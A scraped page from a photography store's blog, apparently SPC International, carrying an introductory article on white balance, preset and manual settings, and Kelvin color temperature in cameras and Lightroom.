Accueil">Maison</a> <span class="navigation-pipe"></span> <a href="https://spc-international.com/store/fr/blog.html">All Blog News</a><span class="navigation-pipe">></span>What is White Balance in Photography</div></div></div><div class="columns-container"><div id="columns" class="container"><div class="row"><div id="sidebar" class="column hidden"><div id="category_blog_block_left" class="block blogModule boxPlain"><h3 class='title_block'>Categories</h3><div class="block_content list-block"><ul class="list-link"><li> <a href="https://spc-international.com/store/fr/blog/category/1_photographie.html"> Photographie</a></li><li> <a href="https://spc-international.com/store/fr/blog/category/2_video.html"> Video</a></li></ul></div></div><div id="recent_article_smart_blog_block_left" class="block blogModule boxPlain"><h3 class='title_block'>Recent posts</h3><div class="block_content"><ul class="recentArticles"><li> <a class="image" title="Comment ajouter des préréglages / synchroniser des préréglages avec des appareils mobiles" href="https://spc-international.com/store/fr/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html"> <img alt="Comment ajouter des préréglages / synchroniser des préréglages avec des appareils mobiles" src="/store/modules//smartblog/images/x45-home-small.jpg.pagespeed.ic.0jlZHoVuKv.webp"> </a> <a class="title" title="Comment ajouter des préréglages / synchroniser des préréglages avec des appareils mobiles" href="https://spc-international.com/store/fr/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html">Comment ajouter des préréglages / synchroniser des préréglages avec des appareils mobiles</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>31 gen 2020</span> <a href="https://spc-international.com/store/fr/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html" class="more">View more</a></div></li><li> <a class="image" title="What is White Balance in Photography" href="https://spc-international.com/store/fr/blog/44_What-is-White-Balance-in-Photography.html"> <img alt="What is White Balance in Photography" src="/store/modules//smartblog/images/x44-home-small.jpg.pagespeed.ic.znkO_RD1vo.webp"> </a> <a class="title" title="What is White Balance in Photography" href="https://spc-international.com/store/fr/blog/44_What-is-White-Balance-in-Photography.html">What is White Balance in Photography</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>11 mar 2019</span> <a href="https://spc-international.com/store/fr/blog/44_What-is-White-Balance-in-Photography.html" class="more">View more</a></div></li><li> <a class="image" title="Comment Obtenir des Couleurs Fuji Précises dans Lightroom" href="https://spc-international.com/store/fr/blog/43_Comment-Obtenir-Couleurs-Fuji-Précises-Lightr.html"> <img alt="Comment Obtenir des Couleurs Fuji Précises dans Lightroom" src="/store/modules//smartblog/images/x43-home-small.jpg.pagespeed.ic.UoXiIccJbN.webp"> </a> <a class="title" title="Comment Obtenir des Couleurs Fuji Précises dans Lightroom" href="https://spc-international.com/store/fr/blog/43_Comment-Obtenir-Couleurs-Fuji-Précises-Lightr.html">Comment Obtenir des Couleurs Fuji Précises dans Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/fr/blog/43_Comment-Obtenir-Couleurs-Fuji-Précises-Lightr.html" class="more">View more</a></div></li><li> <a class="image" title="Comment Obtenir des Couleurs Sony Précises dans Lightroom" href="https://spc-international.com/store/fr/blog/42_Comment-Obtenir-Couleurs-Sony-Précises-Lightr.html"> <img alt="Comment Obtenir des Couleurs Sony Précises dans Lightroom" src="/store/modules//smartblog/images/x42-home-small.jpg.pagespeed.ic.cYapafXC6I.webp"> </a> <a class="title" title="Comment Obtenir des Couleurs Sony Précises dans Lightroom" href="https://spc-international.com/store/fr/blog/42_Comment-Obtenir-Couleurs-Sony-Précises-Lightr.html">Comment Obtenir des Couleurs Sony Précises dans Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/fr/blog/42_Comment-Obtenir-Couleurs-Sony-Précises-Lightr.html" class="more">View more</a></div></li><li> <a class="image" title="Comment Obtenir des Couleurs Nikon Précises dans Lightroom" href="https://spc-international.com/store/fr/blog/41_Comment-Obtenir-Couleurs-Nikon-Précises-Light.html"> <img alt="Comment Obtenir des Couleurs Nikon Précises dans Lightroom" src="/store/modules//smartblog/images/x41-home-small.jpg.pagespeed.ic.Z1ErIUTEgS.webp"> </a> <a class="title" title="Comment Obtenir des Couleurs Nikon Précises dans Lightroom" href="https://spc-international.com/store/fr/blog/41_Comment-Obtenir-Couleurs-Nikon-Précises-Light.html">Comment Obtenir des Couleurs Nikon Précises dans Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/fr/blog/41_Comment-Obtenir-Couleurs-Nikon-Précises-Light.html" class="more">View more</a></div></li><li> <a class="image" title="Comment Obtenir des Couleurs Canon Précises dans Lightroom" href="https://spc-international.com/store/fr/blog/40_Comment-Obtenir-Couleurs-Canon-Précises-dans-.html"> <img alt="Comment Obtenir des Couleurs Canon Précises dans Lightroom" src="/store/modules//smartblog/images/x40-home-small.jpg.pagespeed.ic.zvmCptPOFI.webp"> </a> <a class="title" title="Comment Obtenir des Couleurs Canon Précises dans Lightroom" href="https://spc-international.com/store/fr/blog/40_Comment-Obtenir-Couleurs-Canon-Précises-dans-.html">Comment Obtenir des Couleurs Canon Précises dans Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/fr/blog/40_Comment-Obtenir-Couleurs-Canon-Précises-dans-.html" class="more">View more</a></div></li></ul></div></div></div><div id="center_column" class="column col-sm-12"><div id="content"><div itemtype="#" itemscope="" id="sdsblogArticle" class="blog-post"><div itemprop="articleBody"><div id="lipsum" class="articleContent"> <img src="/store/modules//smartblog/images/x44.jpg.pagespeed.ic.gu59oh5_nw.webp" alt="What is White Balance in Photography"></div><div class="content-top"><div class="date_create"> <span class="d" itemprop="dateCreated">11</span> <span class="sep">/</span> <span class="m" itemprop="dateCreated">Mar, 2019</span></div> <span class="comment"> Comment <i class="fa fa-comments" aria-hidden="true"></i><span> <span class="viewed"> 38396 Views <i class="fa fa-eye"></i> </span></div><div class="article-title">What is White Balance in Photography</div><div class="article-info"> <span class="author">By: </span> <span class="sep"></span> <span itemprop="articleSection" class="cat">Category: <a href="https://spc-international.com/store/fr/blog/category/1_photographie.html">Photographie</a></span></div><div class="sdsarticle-des"><p>“Balance is not something you can find. It’s something you create.”</p><p>Actually, white balance means adjusting colors so that the image is a replica of the actual sight. By making this adjustment, you can get rid of the color cast.</p><p>Isn’t that great?</p><p>Unlike our brain, the camera does not fine-tune itself to color temperature; we need to do it manually. And we tell you how to work on the white balance!</p><h2>How to Adjust White Balance?</h2><p>Adjusting is the key to success!</p><p>Digital cameras have both automatic and manual modes to adjust the white balance. You can go through the camera’s manual to know how to make the adjustments. Following are two ways to set the balance:</p><h3>1. Preset White Balance Setting</h3> <figure><img alt="what is white balance photography, white balance, color temperature" src="https://cdn.iamlivingit.com/wp-content/uploads/2017/07/11143318/white-balance-.jpg" title="Photography basics: what is white balance in photography?" width="401" style="border-width: 0px; border-image-width: initial; max-width: 100%;"> <figcaption>Preset White Balance Setting&nbsp;<a href="http://www.dronezon.com/wp-content/uploads/2016/01/Aerial-Photography-White-Balance-Using-Presets.jpg" rel="nofollow">Source</a></figcaption> </figure><p>Most of the digital cameras have the basic white balance preset option to set a certain color temperature. The most common options are:</p><ul><li>Auto:&nbsp;As the name suggests, it automatically captures white pictures according to different lighting conditions.</li><li>Tungsten:&nbsp;This is mostly used while shooting indoors. It is used to cool down the color temperature.</li><li>Fluorescent:&nbsp;This helps you get bright and warm shots.</li><li>Daylight:&nbsp;Used while shooting outdoors in a normal daylight setting.</li><li>Cloudy:&nbsp;This option yields warm images on a cloudy or shady day.</li><li>Flash:&nbsp;This is used to get better shots under low-light conditions.</li></ul><p>Apart from changing the color temperature while shooting, you can take RAW shots and adjust the white balance in the Lightroom app or in any other post-production software. This is termed as “color correction.”</p> <figure><img alt="white balance photography, what is white balance in lightroom" src="https://cdn.iamlivingit.com/wp-content/uploads/2017/07/11151432/white-balance-in-lightroom.jpg" title="Photography basics: what is white balance in photography?" style="border-width: 0px; border-image-width: initial; max-width: 100%;"> <figcaption>White balance in Lightroom&nbsp;<a href="https://static1.squarespace.com/static/54643542e4b0097b957d6418/t/572c6b6a40261d669dbb22fa/1462528899244/adjustment+white+balance+in+lightroom" rel="nofollow">Source</a></figcaption> </figure><p>This is how the white balance setting panel looks like in the Lightroom. You can set the temperature either by changing the temperature value or through an eyedropper tool. Like the camera, the software also has preset options such as auto, daylight, flash, shade, etc.</p><h3>2. Manual White Balance Setting</h3><p>In most of the cases, the above-mentioned preset options get you wonderful results. But some photographers, especially professionals, like to manually set the balance according to their tastes or professional requirements. During the day, the intensity of light changes drastically, so you have to regularly change the setting to get a near-real image.</p> <figure><img alt="white balance setting, what is white balance in photography" src="https://cdn.iamlivingit.com/wp-content/uploads/2017/07/11145858/white-balance-manual-setting.jpg" title="Photography basics: what is white balance in photography?" style="border-width: 0px; border-image-width: initial; max-width: 100%;"> <figcaption>White balance manual setting&nbsp;<a href="https://www.colesclassroom.com/wp-content/uploads/2015/11/Custom-White-Balance.jpg?x46675" rel="nofollow">Source</a></figcaption> </figure><p>You have to manually select a reference point, that is, point your camera to a gray card or white picture to help the camera understand what the colors look like.</p><p>Next, set the exposure and focus. Finally, activate the custom white balance on the subject by pressing the button. This setting will be saved until you manually change it.</p><p>Setting the camera’s white balance is an easy task, thanks to the preset options. You just have to know which white balance option to select under certain lighting conditions. These options help you click good pictures when you are in rush and do not have the time to adjust the white balance.</p><p>Some camera models have the white balance button too, this makes the white balance process hassle free!</p> <figure><img alt="white balance, white picture" src="https://cdn.iamlivingit.com/wp-content/uploads/2017/07/11145557/white-balance-setting.jpg" title="Photography basics: what is white balance in photography?" width="600" style="border-width: 0px; border-image-width: initial; max-width: 100%;"> <figcaption>White Balance Setting&nbsp;<a href="https://cdn.shopify.com/s/files/1/0163/6622/files/WBdslrcamera_grande.jpg?11416" rel="nofollow">Source</a></figcaption> </figure><h3>3. Color Temperature</h3><p>Yes! You read it right, colors too have a temperature.</p><p>Color temperature is measured in terms of Kelvin (K). Two different light sources may appear same but can have great variation when it comes to color temperature. For example, the color of sunlight during sunset or sunrise appears to be the same, but have different color temperatures.</p> <figure><img alt="color temperature, kelvin photography" src="https://cdn.iamlivingit.com/wp-content/uploads/2017/07/11152046/color-temperature.png" title="Photography basics: what is white balance in photography?" width="600" style="border-width: 0px; border-image-width: initial; max-width: 100%;"> <figcaption>Color temperature setting&nbsp;<a href="http://www.exposureguide.com/images/white-balance/white-balance-chart.png" rel="nofollow">Source</a></figcaption> </figure><p>Kelvin photography helps you set the color temperature over a broad range. You can also manually enter a temperature in the Kelvin setting. The trick is to get the actual colors in a mixed-lighting situation, that is, multiple light sources with different color temperatures such as light from bulbs and sunlight. Color temperature is not only restricted to sources but also depends on the lighting conditions.</p> <figure><img alt="white balance settings, white balance photography," src="https://cdn.iamlivingit.com/wp-content/uploads/2017/07/11154854/white-balance-daylight-1100x407.jpg" title="Photography basics: what is white balance in photography" style="border-width: 0px; border-image-width: initial; max-width: 100%;"> <figcaption>White balance&nbsp;<a href="http://shutterstoppers.com/wp-content/uploads/2013/01/lighthouse-white-balance.jpg" rel="nofollow">Source</a></figcaption> </figure><p>For example, a photograph clicked at noon time may be different from the one shot at the same time but when the sun was behind a cloud.</p><p>Once you have mastered the art of feeling a color temperature, you will be able to take accurate shots that are free of unnatural color casts which make your photographs look more natural.<br><br>Did you know Kelvin Photography lets you control the color correction?</p><p>While white balance in photography compensates the light in an image, Kelvin photography allows you to control the color correction and set the mood and color tone of the image.</p><p>You can adjust from 2000K to 5000K in the Lightroom with RAW images and in digital cameras, the Kelvin range is 2000K to 9000K. There are times when you cannot achieve the perfect skin tone of the subject or cannot attain the right light tone with preset options like “tungsten” or “cloudy”; in such cases opt for Kelvin photography.</p> <figure><img alt="kelvin photography, color temperature" src="https://cdn.iamlivingit.com/wp-content/uploads/2017/07/11153120/kelvin-photography.jpg" title="Photography basics: what is white balance in photography" width="600" style="border-width: 0px; border-image-width: initial; max-width: 100%;"> <figcaption>Kelvin Photography&nbsp;<a href="https://cms-assets.tutsplus.com/uploads/users/144/posts/21881/image/ben-lucas-kelvin-brain-vs-camera.jpg" rel="nofollow">Source</a></figcaption> </figure><p>In the above picture, the left image clicked in the Auto mode, is warmer due to the dominating red color among all colors. In Kelvin photography (right image), the image is cooled down to get a more natural and realistic picture of the scene. Hence, the right image is close to the real image, the one captured by the human brain.</p><h2>Relation: Color Temperature and White Balance</h2><p>Although both white balance and color temperature are used in terms of photography, they are different in terms of usage. Digital cameras have a preset white balance option, so often the color temperature is ignored.</p> <figure><img alt="kelvin photography" src="https://cdn.iamlivingit.com/wp-content/uploads/2017/07/11155149/WhiteBalance-kelvin-photography.jpg" title="Photography basics: what is white balance in photography?" width="600" style="border-width: 0px; border-image-width: initial; max-width: 100%;"> <figcaption>Color setting&nbsp;<a href="https://1.bp.blogspot.com/-BqVz3mW02WU/TljsgGtIGNI/AAAAAAAAAP4/Kz-EoGF81ZI/s1600/WhiteBalanceVariation.jpg" rel="nofollow">Source</a></figcaption> </figure><p>The above pictures were clicked during the same time but are modified based on the color temperatures using the Kelvin photography. While 2500K gives a bluish finish to the photo, the 10000K gives a warmer tone to the photo. It is 5000K that makes the photo apt for the daylight. And this way you can get the perfect shot with white balance.</p><p>When shooting raw images outdoors, you should keep the Kelvin control set to 5500K. When shooting indoors, where the images have an orange (warmer) color cast, cool them off by setting the temperature to 3000K. Like white balance in photography, color temperature is an immeasurable attribute in photography. And similarly, this attribute can also be controlled in any commercially available post-production software.</p><p>Having said that, do not forget: photography is an art and hence it is subjective.</p><p>Once the knowledge of these options has been deeply embedded in the functionality, clicking award-winning images will be like a smooth sail in calm seas. Even if the reel and real images are near replica, you might feel that the warmer or cooler effect is better for the image and may give a personal touch to the photograph.</p><p>So, it is up to you to decide how and when to make the adjustment and help the photograph reveal the true context of the image being clicked. Once you are clear with the concept of color temperature and Kelvin photography and know what is white balance in photography, manually setting it will not be as daunting as it seems. So what are you waiting for? Quickly check these options in your camera!</p></div></div><div class="sdsarticleBottom"></div></div><div class="content-bottom"><div class="socials"> <span>share</span> <a href="https://www.facebook.com/sharer/sharer.php?u=http://spc-international.com/store/fr/module/smartblog/details?id_post=44" target="_blank" class="fa fa-facebook" < a> <a href="https://plus.google.com/share?url=http://spc-international.com/store/fr/module/smartblog/details?id_post=44" target="_blank" class="fa fa-google" < a> <a href="https://twitter.com/home?status=http://spc-international.com/store/fr/module/smartblog/details?id_post=44" target="_blank" class="fa fa-twitter" < a> <a href="https://pinterest.com/pin/create/button/?url=http://spc-international.com/store/fr/module/smartblog/details?id_post=44" target="_blank" class="fa fa-pinterest" < a> <a href="" target="_blank" class="" < a></div></div></div><div class="smartblogcomments" id="respond"><h4 class="comment-reply-title" id="reply-title">LEAVE A COMMENT (s) <small style="float:right;"> <a style="display: none;" href="/wp/sellya/sellya/this-is-a-post-with-preview-image/#respond" id="cancel-comment-reply-link" rel="nofollow">Cancel Reply</a> </small></h4><div id="commentInput"><form action="" method="post" id="commentform"><div class="row"><div class="col-md-6 col-sm-6 col-xs-6 input fl"> <input type="text" tabindex="1" class="inputName form-control grey" value="" name="name" placeholder="Name *"></div><div class="col-md-6 col-sm-6 col-xs-6 input fr"> <input type="text" tabindex="2" class="inputMail form-control grey" value="" name="mail" placeholder="Email *"></div></div><div class="clearfix content"><textarea tabindex="4" class="inputContent form-control grey" rows="3" cols="50" name="comment" placeholder="Your Comment"></textarea></div><div class="capcha"> <span class="required">*</span> <b>Type Code</b> </br> <img src="/store/modules/smartblog/classes/CaptchaSecurityImages.php?width=100&height=40&characters=5"> <input type="text" tabindex="" value="" name="smartblogcaptcha" class="smartblogcaptcha form-control grey"></div> <input type='hidden' name='comment_post_ID' value='1478' id='comment_post_ID'/> <input type='hidden' name='id_post' value='44' id='id_post'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/><div class="submit"> <input type="submit" name="addComment" id="submitComment" class="bbutton btn btn-default button-medium" value="submit"></div></form></div></div>  </div></div></div><div class="ps-spotlight8 clearfix"><div class="container"><div class="moduletable manufacturers"><div id="sp_manu_slider_1_1768950111699605124" class="sp-manu-slider sp-preload" style=""><h3 class="title_block"> Certains de nos Partner</h3><div class="sp-loading"></div><div class="slider not-js cols-6 preset01-6 preset02-5 preset03-3 preset04-1"><div class="vpo-wrap"><div class="vp"><div class="vpi-wrap tt-effect-slide tt-effect-delay"><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Adorama"> <img src="[data-uri]" class="logo_manufacturer" title="Adorama" alt="Adorama"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="AlbumYnot"> <img src="[data-uri]" class="logo_manufacturer" title="AlbumYnot" alt="AlbumYnot"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Amazon"> <img src="[data-uri]" class="logo_manufacturer" title="Amazon" alt="Amazon"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Apple"> <img src="[data-uri]" class="logo_manufacturer" title="Apple" alt="Apple"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Asticolor"> <img src="[data-uri]" class="logo_manufacturer" title="Asticolor" alt="Asticolor"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="B+H"> <img src="[data-uri]" class="logo_manufacturer" title="B+H" alt="B+H"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Deaprint"> <img src="[data-uri]" class="logo_manufacturer" title="Deaprint" alt="Deaprint"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Farbenfoto"> <img src="[data-uri]" class="logo_manufacturer" title="Farbenfoto" alt="Farbenfoto"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Fujifilm"> <img src="[data-uri]" class="logo_manufacturer" title="Fujifilm" alt="Fujifilm"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="iNobili"> <img src="[data-uri]" class="logo_manufacturer" title="iNobili" alt="iNobili"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Koylab"> <img src="[data-uri]" class="logo_manufacturer" title="Koylab" alt="Koylab"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Mitsubishi"> <img src="[data-uri]" class="logo_manufacturer" title="Mitsubishi" alt="Mitsubishi"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="MSC"> <img src="[data-uri]" class="logo_manufacturer" title="MSC" alt="MSC"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Photorec"> <img src="[data-uri]" class="logo_manufacturer" title="Photorec" alt="Photorec"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Polaroid"> <img src="[data-uri]" class="logo_manufacturer" title="Polaroid" alt="Polaroid"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Rodrilab"> <img src="[data-uri]" class="logo_manufacturer" title="Rodrilab" alt="Rodrilab"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Sarlo Album"> <img src="[data-uri]" class="logo_manufacturer" title="Sarlo Album" alt="Sarlo Album"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Tetenal"> <img src="[data-uri]" class="logo_manufacturer" title="Tetenal" alt="Tetenal"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Venice Album"> <img src="[data-uri]" class="logo_manufacturer" title="Venice Album" alt="Venice Album"/> </a></div></div></div></div></div></div></div></div><div class="page-button middle style1"><ul class="control-button"><li class="preview">Prev</li><li class="next">Next</li></ul></div></div>  </div></div></div></div><div class="footer-container"><div class="container"> <footer class="footer"><div class="row"><div class="sp_customhtml_4_17635907751618810198 clearfix col-md-3 col-sm-6 box-footer footer-info spcustom_html"><div class="footer-links"><h3 class="title">Information</h3><ul><li><a href="../contactez-nous">Contactez-nous</a></li><li><a href="../sitemap">Plan du Site</a></li><li><a href="../content/3-termini-e-condizioni-di-uso">Conditions d'utilisation</a></li><li><a href="../content/4-chi-siamo">Qui sommes-nous</a></li><li><a href="https://www.spc-international.com/store/content/7-privacy">Privacy</a></li></ul></div></div><div class="sp_customhtml_3_17635907751124392801 clearfix col-md-2 col-sm-6 box-footer footer-account spcustom_html"><div class="footer-links"><h3 class="title">Mon Compte</h3><ul><li><a href="../il-mio-account">Info Account</a></li><li><a href="../indirizzi" title="Voir mes adresses">Mes adresses</a></li><li><a href="../storico-ordine">Histoire des commandes</a></li><li><a href="https://www.spc-international.com/store/gb/module/blockwishlist/mywishlist">Ma liste d'envies</a></li><li><a href="../?mylogout=">Logout</a></li></ul></div></div><div class="sp_customhtml_5_1763590775515648678 clearfix col-md-2 col-sm-6 box-footer footer-service spcustom_html"><div class="footer-links"><h3 class="title">Nous suivre</h3><ul><li><a href="https://www.youtube.com/user/AlbumExpress" target="_blank">Youtube</a></li><li><a href="http://www.facebook.com/international.spc" target="_blank">Fecebook</a></li><li><a href="http://www.twitter.com/Album_Design" target="_blank">Twitter</a></li><li><a href="https://it.linkedin.com/in/spc-international-63b24238" target="_blank">Linkedin</a></li><li><a href="https://plus.google.com/+SpcinternationalSPC" target="_blank">Google+</a></li></ul></div></div><div class="sp_customhtml_23_17635907751862155662 clearfix col-md-5 col-sm-6 box-footer footer-service spcustom_html"> <section id="block_contact_infos" class="contact-infos box-footer col-xs-12"><div class="contact"><h3 class="title">Contactez-nous</h3> International SPC srl<br>Skype: spcinternational<br>Email:<a href="mailto:%69%6e%66%6f@%73%70%63-%69%6e%74%65%72%6e%61%74%69%6f%6e%61%6c.%63%6f%6d">info@spc-international.com</a><br><p></p></div><div><p><span style="color: #ff0000;">Tous les prix sont hors taxes</span></p></div> </section></div><div class="col-md-4 col-sm-6 box-footer"><div class="row">  <style>.closebutton{cursor:pointer;-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(center top,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');background-color:#f9f9f9;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;text-indent:0;border:1px solid #dcdcdc;display:inline-block;color:#666!important;font-family:Arial;font-size:14px;font-weight:bold;font-style:normal;height:25px;line-height:25px;text-decoration:none;text-align:center;padding:0 40px;text-shadow:1px 1px 0 #fff}.closebutton:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(center top,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');background-color:#e9e9e9}.closebutton:active{position:relative;top:1px}#cookieNotice p{margin:0;padding:0}</style><div id="cookieNotice" style=" width: 100%; position: fixed; top:0px; box-shadow: 0 0 10px 0 #000000; background: #000000; z-index: 9999; font-size: 16px; line-height: 1.3em; //font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; padding:2px; width:100%; display:block;"><table style="width:100%;"><td style="text-align:center;"><p>Cette boutique utilise des cookies et d'autres technologies. Afin que nous puissions améliorer votre expérience sur nos sites.</p></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span id="cookiesClose" class="closebutton" onclick=" $('#cookieNotice').animate( {top: '-200px'}, 2500, function(){ $('#cookieNotice').hide(); }); setcook(); "> J'accepte </span></td></table></div></div>  <?php /** * Tawk.to * * NOTICE OF LICENSE * * This source file is subject to the Open Software License (OSL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/osl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to support@tawk.to so we can send you a copy immediately. * * @copyright Copyright (c) 2014 Tawk.to * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) */ ?>  <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9d4d0688943247e37c504a038/333b063d9772a964fdec5d183.js");</script> <div class="footer-social"><div class="socials"> <a href="http://www.facebook.com/international.spc" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/spc_software" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.linkedin.com/in/spc-international-63b24238" class="linkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></div></div></div></div></div> </footer></div><div id="copyright"><div class="container"><div class="row"><div class="col-sm-7"><div class="copyright">Copyright © 2017 by <span>SPC International</span>. All Rights Reserved.</div></div><div class="col-sm-5"></div></div></div></div></div></div> <a id="sp-totop" class="backtotop" href="#" title="Retour au sommet"><i class="fa fa-angle-double-up"></i></a>
<script type="text/javascript">//<![CDATA[
;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var add_compare_item='Produit ajouté avec succès à la comparaison des produits';var added_to_wishlist='Le produit a été ajouté à votre liste.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://spc-international.com/store/';var baseUri='https://spc-international.com/store/';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"0","sign":"\u20ac","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"4","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=0;var currencyFormat=4;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769011551;var id_lang=23;var img_dir='https://spc-international.com/store/themes/sp_clickboom/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Vous devez être connecté pour gérer votre liste d\'envies.';var max_item='Vous ne pouvez pas ajouter plus de0 produit (s) à la comparaison des produits';var min_item='Sélectionnez au moins un produit';var mywishlist_url='https://spc-international.com/store/fr/module/blockwishlist/mywishlist';var page_name='module-smartblog-details';var priceDisplayMethod=1;var priceDisplayPrecision=2;var quickView=false;var remove_compare_item='Produit retiré avec succès de la comparaison des produits';var removingLinkText='supprimer cet article du panier';var roundMode=2;var static_token='d3ea44006cf7b14198df9fe6cbec8f17';var token='9263f55b3685eb37d6fd65dd64b67712';var usingSecureMode=true;var wishlistProductsIds=false;
